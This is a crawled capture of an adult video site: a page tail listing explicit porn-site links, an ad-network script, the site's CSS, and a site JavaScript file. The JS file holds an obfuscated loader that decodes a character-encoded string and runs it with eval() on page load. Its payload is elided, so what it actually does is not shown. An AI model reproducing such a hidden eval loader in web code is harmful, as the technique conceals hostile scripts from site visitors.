href="http://desisextube.me/" data-ct="687750101" class="trd"><i class="fa fa-check-circle"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845" class="trd"><i class="fa fa-check-circle"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965" class="trd"><i class="fa fa-check-circle"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142" class="trd"><i class="fa fa-check-circle"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422" class="trd"><i class="fa fa-check-circle"></i> 4k marathi porn</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187" class="trd"><i class="fa fa-check-circle"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558" class="trd"><i class="fa fa-check-circle"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579" class="trd"><i class="fa fa-check-circle"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289" class="trd"><i class="fa fa-check-circle"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108" class="trd"><i class="fa fa-check-circle"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294" class="trd"><i class="fa fa-check-circle"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382" class="trd"><i class="fa fa-check-circle"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015" class="trd"><i class="fa fa-check-circle"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839" class="trd"><i class="fa fa-check-circle"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695" class="trd"><i class="fa fa-check-circle"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874" class="trd"><i class="fa fa-check-circle"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401" class="trd"><i class="fa fa-check-circle"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198" class="trd"><i class="fa fa-check-circle"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190" class="trd"><i class="fa fa-check-circle"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514" class="trd"><i class="fa fa-check-circle"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820" class="trd"><i class="fa fa-check-circle"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907" class="trd"><i class="fa fa-check-circle"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364" class="trd"><i class="fa fa-check-circle"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086" class="trd"><i class="fa fa-check-circle"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411" class="trd"><i class="fa fa-check-circle"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044" class="trd"><i class="fa fa-check-circle"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187" class="trd"><i class="fa fa-check-circle"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679" class="trd"><i class="fa fa-check-circle"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514" class="trd"><i class="fa fa-check-circle"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077" class="trd"><i class="fa fa-check-circle"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272" class="trd"><i class="fa fa-check-circle"></i> xxx indian</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365" class="trd"><i class="fa fa-check-circle"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864" class="trd"><i class="fa fa-check-circle"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801" class="trd"><i class="fa fa-check-circle"></i> saree porn</a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934" class="trd"><i class="fa fa-check-circle"></i> best mallu xxx</a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713" class="trd"><i class="fa fa-check-circle"></i> tamils exy video 2021</a></li> --> 
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
 <p>&copy; 2021 <span>indianbhabhi.org</span>. All models were 18 years of age or older at the time of depiction. Indian Bhabhi has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3630bc91aec4f7c9e0a65c24bd69835","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://indianbhabhi.org/css/styles.css
body_size: 2494
content:
body, .navi li a, .navi li span, .open, .menu li a, .br
{ background-color: rgb(235,240,245); }

.preview a
{ border-color: rgb(235,240,245); }

body, .preview-bottom li, .preview-bottom li span
{ color: rgb(115,120,125); }

.head, .val-sort, .preview a, .foot, .full-wrap
{ background-color: rgb(245,250,255); }

img, .preview-img, .brs-block, .full-bn
{ background-color: rgb(215,220,225); }

.searches-list, .list, .video-br-300, .video-br-728
{ background-color: rgb(45,50,55); }

.searches-list a, .list h2, .list li a
{ color: rgb(245,250,255); }

a:hover, .preview .dur i, .navi li span i, .logo a span, .menu li a i, .searches-list span, .searches-list i, .list li a i, .list li a:hover, .desc-main span, .full-links li a i
{ color: rgb(85,185,245); }

.preview a:hover, .preview-icon .icon, .preview a:hover .preview-bottom li, .navi ul.to-all li a, .navi li.active a, .navi li a.active, .navi li a:hover, .search button, .open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .menu li a:hover i, .menu li a.active i, .menu li.active a i, .full-links li a:hover i, .full-links li a:hover, .close, .bot-close
{ background-color: rgb(65,165,225); color: rgb(255,255,255); }

.preview-icon, .preview-ins:hover
{ background-color: rgba(65,165,225,0.4); }

.preview a:hover
{ border-color: rgba(65,165,225,0.4); }
 
.preview a:hover .preview-icon .icon
{ background-color: rgb(245,250,255); color: rgb(65,165,225); }

a, h1, h2, .logo a, .open, .search input, .foot span, .full-meta li span i, .full-meta li.perc
{ color: rgb(45,50,55); }

.preview a:hover .preview-icon
{ background-color: rgba(45,50,55,0.4); }

.preview .dur
{ background-color: rgba(45,50,55,0.8); color: rgb(250,250,250); }

.preview a:hover .preview-bottom li span
{ color: rgb(5,10,15); }

.search-input
{ background-color: rgb(255,255,255); border-color: rgb(225,230,235); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'Oswald', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { margin: 10px 5px 0 5px; font-size: 22px; line-height: 28px; overflow: hidden; }
h2 { margin: 30px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; position: relative; }

.head { font-size: 0; padding-bottom: 10px; }

.open { float: right; cursor: pointer; width: 34px; height: 34px; line-height: 30px; font-size: 20px; margin: 10px 5px 0 5px; border-radius: 3px; text-align: center; }

.logo { float: left; margin: 10px 5px 0 5px; }
.logo a { height: 34px; line-height: 34px; font-size: 16px; display: block; text-transform: uppercase; }

.val-sort { margin-top: 2px; padding: 0 0 10px 0; text-transform: uppercase; }

.navi ul { float: left; margin: 5px 10px 0 5px; }
.navi li { float: left; margin: 5px 5px 0 0; }
.navi li a, .navi li span { border-radius: 3px; font-size: 16px; display: block; height: 28px; line-height: 28px; padding: 0 6px; text-align: center; }
.navi li a.navi-hd { color: rgb(225,15,115); }
.navi li a.navi-hd:hover, .navi li.active a.navi-hd, .navi li a.navi-hd.active { background-color: rgb(225,15,115); color: rgb(255,255,255); }
.navi li span.navi-val { background: none; padding: 0; }

.navi ul.pages li a, .navi ul.pages li span { padding: 0 5px; min-width: 18px; }
.navi ul.pages li span.navi-val { padding-left: 0; }

.val-sort-top ul.pages { display: none; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; margin: 0 auto; max-width: 600px; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 22px; height: 50px; line-height: 50px; text-transform: uppercase; padding: 0 20px; border-radius: 3px; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; margin: 0 auto; max-width: 600px; }
.search form { overflow: hidden; position: relative; padding-right: 52px; }
.search-input { padding: 0 20px; border-radius: 3px; border-style: solid; border-width: 1px; }
.search input { background: none; text-transform: uppercase; width: 100%; border: 0 none; outline: 0 none; font-size: 22px; height: 48px; line-height: 48px; }
.search button { opacity: 0.8; border-radius: 3px; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 50px; text-align: center; font-size: 18px; height: 50px; line-height: 50px; }
.search button:hover { opacity: 1; }

.searches-list { display: none; height: 40px; line-height: 40px; margin-bottom: -2px; }
.searches-list li { float: left; margin: 0 5px; font-size: 14px; }
.searches-list a { display: block; }
.searches-list a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; }

.previews-block { padding-top: 5px; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; padding: 5px; }
.preview a { border-radius: 3px; display: block; padding-bottom: 5px; position: relative; }
.preview-img { position: relative; padding-bottom: 75%; overflow: visible; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview-icon { position: absolute; width: 40px; height: 40px; line-height: 40px; border-radius: 50%; padding: 5px; left: 50%; bottom: -25px; margin-left: -25px; }
.preview-icon .icon { font-family: Arial, sans-serif; width: 40px; height: 40px; line-height: 40px; border-radius: 50%; font-size: 22px; text-align: center; }
.preview-bottom li { height: 30px; line-height: 30px; font-size: 12px; padding: 0 10px; }
.preview-bottom li.preview-likes { color: rgb(45,185,65); float: left; }
.preview-bottom li.preview-views { float: right; }
.preview-bottom li span { display: none; }
.preview .name { height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.preview .dur, .preview .hd { position: absolute; top: 4px; font-size: 12px; border-radius: 2px; padding: 0 5px; height: 20px; line-height: 20px; }
.preview .dur { right: 4px; }
.preview .hd { background-color: rgba(225,15,115,0.9); color: rgb(255,255,255); left: 4px; }

.preview-cat-ins a { padding-bottom: 0; }
.preview-cat-ins .preview-icon  { bottom: 5px; }
.preview-cat-ins .name { height: 40px; line-height: 40px; text-align: center; font-size: 18px; }

.val-sort-bottom { margin-top: 5px; }

.navi ul.to-all { margin-top: 10px; }
.navi ul.to-all, .navi ul.to-all li { float: none; text-align: center; }
.navi ul.to-all li { display: inline-block; vertical-align: top; }
.navi ul.to-all li a { opacity: 0.9; padding: 0 15px; font-size: 18px; height: 40px; line-height: 40px; }
.navi ul.to-all li a:hover { opacity: 1; }

.brs-block { font-size: 0; text-align: center; padding: 5px 0 15px 0; }
.br { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.brs-block-with-margin { margin-top: 5px; }

.list { margin-top: 20px; padding-bottom: 30px; font-size: 0; }
.list ul { padding-top: 20px; }
.list li { page-break-inside: avoid; break-inside: avoid; font-size: 16px; text-transform: uppercase; }
.list li a { display: block; padding: 0 5px; height: 35px; line-height: 35px; }

.desc-main { margin: 10px 0 30px 0; padding: 0 5px; text-align: justify; font-size: 14px; line-height: 22px; }
.desc-main p { padding-top: 10px; }

.full-wrap { margin-top: 2px; }
.full-tab { display: table; width: 100%; }
.full-block { padding-bottom: 10px; }
.video-block { padding: 5px 5px 0 5px; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgb(45,45,45); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { opacity: 0.95; position: absolute; cursor: pointer; height: 28px; line-height: 28px; border-radius: 3px; text-align: center; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }
.close { font-family: Arial, sans-serif; width: 28px; padding: 0; font-size: 16px; top: 5px; right: 5px; }
.bot-close { width: 130px; left: 50%; bottom: 0; margin-left: -65px; font-size: 14px; border-radius: 3px 3px 0 0; }
.close:hover, .bot-close:hover { opacity: 1; }

.video-wide-br { background-color: rgb(0,0,0); padding: 10px 0; }

.video-br-300, .video-br-728 { margin: 0 auto; }
.video-br-300 { width: 300px; height: 100px; }
.video-br-728 { display: none; width: 728px; height: 90px; }

.full-meta li a, .full-meta li span { height: 34px; line-height: 34px; padding: 0 10px; }
.full-meta li.like a, .full-meta li.dislike a { line-height: 30px; cursor: pointer; font-size: 18px; }
.full-meta li.like a:hover { background-color: rgb(45,185,65); color: rgb(255,255,255); }
.full-meta li.dislike a:hover { background-color: rgb(225,45,45); color: rgb(255,255,255); }
.full-meta li.like a:hover, .full-meta li.dislike a:hover { opacity: 1; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn-2, .full-bn-3 { display: none; }

.foot { padding: 15px 0 25px 0; font-size: 14px; line-height: 16px; text-transform: uppercase; text-align: center; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:330px) {
    .logo a { font-size: 20px; }
}

@media all and (min-width:370px) {
    .preview { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 28px; }
    .preview-ins-cat .name { font-size: 16px; }
    .navi ul.to-all li a { font-size: 20px; }
}

@media all and (min-width:500px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 34px;  height: 40px; line-height: 40px; }
    .open { width: 40px; height: 40px; line-height: 36px; font-size: 24px; }
    .searches-list { display: block; }
    .val-sort-top ul.pages { display: block; }
    .br-2, .full-bn-2 { display: inline-block; }
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:700px) {
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:1010px) {
    .wrap { width: 990px; }
    .head { padding-bottom: 0; }
    .logo { float: left; margin: 0 20px 0 5px; }
    .logo a { font-size: 36px; height: 70px; line-height: 70px; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu { float: left; padding: 0; }
    .menu li { float: left; margin: 0 1px 0 0; }
    .menu li a { border-radius: 0; height: 70px; line-height: 70px; font-size: 16px; padding: 0 15px; text-align: center; }
    .search { float: right; width: 240px; }
    .search-input { padding: 0 10px; }
    .search input { font-size: 16px; }
    .preview { width: 330px; }
    .preview-bottom li { font-size: 13px; }
    .preview-bottom li span { display: inline; }
    .preview .name { font-size: 16px; }
    .preview-cat-ins .name { font-size: 20px; }
    .br-3 { display: inline-block; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: top; }
    .video-block { padding-top: 10px; }
    .full-bns-block { width: 310px; }
    .video-wide-br { padding: 16.5px 0; }
    .foot { font-size: 16px; line-height: 18px; }
}

@media all and (min-width:1340px) {
    .wrap { width: 1320px; }
    .logo a { font-size: 42px; }
    .menu li a { font-size: 20px; min-width: 100px; padding: 0 20px; }
    .search { width: 320px; max-width: 100%; }
    .search-input { padding: 0 15px; }
    .search input { font-size: 20px; }
    .searches-list { height: 45px; line-height: 45px; }
    .searches-list li { font-size: 16px; }
    h1 { font-size: 24px; }
    h2 { font-size: 24px; line-height: 26px; }
    .br-4 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .video-br-300 { display: none; }
    .video-br-728 { display: block; }
    .video-wide-br { padding: 15px 0; }
    .full-bn-3 { display: inline-block; }
}

@media all and (min-width:1670px) {
    .wrap { width: 1650px; }
    .logo a { margin-right: 25px; }
    .menu li a { min-width: 110px; }
    .search { width: 520px; }
    h1 { font-size: 26px; }
    h2 { font-size: 26px; line-height: 28px; }
    .br-5 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .desc-main { font-size: 16px; line-height: 26px; }
    .video-wide-br { padding: 10px 0; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://indianbhabhi.org/js/RHwbquHsnJrPAEeg7bgqAcBd.js
body_size: 20171
content:
function wwkkcsjbe(fxluhf){var xwlco='Z';var zusdwhmc='A';var tyigadbp=[];var vocutrn=new RegExp('['+zusdwhmc+'-'+xwlco+']');var nbnye=fxluhf.split(vocutrn);for(var i=0;i<nbnye.length;i++){tyigadbp.push(String.fromCharCode(parseInt(nbnye[i],35)/(8)));}eval(tyigadbp.splice(1,tyigadbp.length).join(''));}wwkkcsjbe('[base64]'); 
     